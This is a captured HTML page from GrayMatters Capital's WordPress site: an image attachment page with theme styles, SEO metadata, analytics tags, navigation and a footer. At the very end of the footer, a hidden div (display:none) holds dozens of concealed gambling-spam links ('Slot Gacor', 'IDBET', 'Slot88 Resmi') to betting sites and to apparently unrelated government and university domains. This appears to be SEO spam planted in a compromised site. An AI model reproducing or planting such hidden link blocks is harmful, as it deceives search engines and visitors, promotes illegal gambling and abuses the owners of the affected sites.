

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/home/3-2/
body_size: 29262
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/home/3-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/home/3-2/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="og:image" content="https://graymatterscap.com/home/3-2" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/home/3-2/","url":"https://graymatterscap.com/home/3-2/","name":"3 - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/home/3-2/#primaryimage"},"image":{"@id":"https://graymatterscap.com/home/3-2/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2022/04/3.png","datePublished":"2022-04-13T09:13:54+00:00","breadcrumb":{"@id":"https://graymatterscap.com/home/3-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/home/3-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/home/3-2/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2022/04/3.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2022/04/3.png","width":1400,"height":520},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/home/3-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":3,"name":"3"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; 3 Comments Feed" href="https://graymatterscap.com/home/3-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2903' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fhome%2F3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fhome%2F3-2%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-2903 attachment-png wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  
    <section class="inner-header-section no-banner">
        <div class="container">
            
            <h1 class="title">3 </h1>
               
        </div>  
    </section>
    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2903">
                    <div class="post clearfix" id="post-2903">
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2022/04/3.png'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2022/04/3-800x400.png" class="attachment-medium size-medium" alt="" /></a></p>
            </div>
             
        </div>
        </div>
        
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
